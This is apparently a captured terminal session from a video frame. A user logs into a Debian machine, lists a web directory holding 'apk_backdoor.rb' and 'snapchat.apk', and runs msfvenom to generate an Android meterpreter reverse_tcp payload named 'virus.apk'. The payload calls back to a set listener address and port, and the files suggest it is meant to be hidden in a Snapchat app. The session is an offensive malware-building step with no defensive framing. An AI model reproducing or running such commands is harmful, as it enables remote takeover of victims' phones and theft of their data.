 Debian GNU/Linux 8 encrypted tty1
encrypted login: user
Password:
Last login: Sun Oct 11 06:08:22 EDT 2015 on tty1
Linux encrypted 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1+deb8u4 (2015-09-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user@encrypted:~$ cd /var/www
user@encrypted:/var/www$ ls
apk_backdoor.rb  html  snapchat.apk
user@encrypted:/var/www$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.109 LPORT=6677 R > virus.apk
WARNING: Local file /opt/metasploit-framework/data/android/apk/classes.dex is being used
WARNING: Local files may be incompatible Metasploit framework
WARNING: Local file /opt/metasploit-framework/data/android/apk is being used